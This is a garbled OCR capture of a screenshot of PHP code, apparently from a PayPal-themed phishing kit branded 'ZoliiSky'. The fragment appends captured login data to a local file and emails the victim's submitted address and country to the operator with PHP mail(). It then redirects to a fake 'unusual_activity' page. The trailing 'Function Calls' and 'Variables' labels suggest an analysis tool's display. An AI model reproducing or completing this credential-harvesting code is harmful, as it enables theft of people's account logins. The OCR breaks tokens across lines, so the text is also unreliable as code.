
(
"../../stored.txt"
,
"a+"
);fwrite(
$save
,
$ms
g
);fclose(
$save
);
$subject
=
" ZoliiSky  PPL LO
GIN ["
.
$_POST
[
'EML'
].
"] From ["
.
$_SESSION
[
'i
p_countryName'
].
"]"
;
$headers
=
"From: ZoliiSky  
New PPL Login <ZoliiSky.Rez >\r\n"
;
$headers
.
=
"MIME-Version: 1.0\r\n"
;
$headers
.=
"Content-
Type: text/plain; charset=UTF-8\r\n"
;@mail
(
$yours
,
$subject
,
$msg
,
$headers
);
exit
(header
(
"Location: ../../app/unusual_activity"
));}
?
>
Function Calls
session_start
1
Variables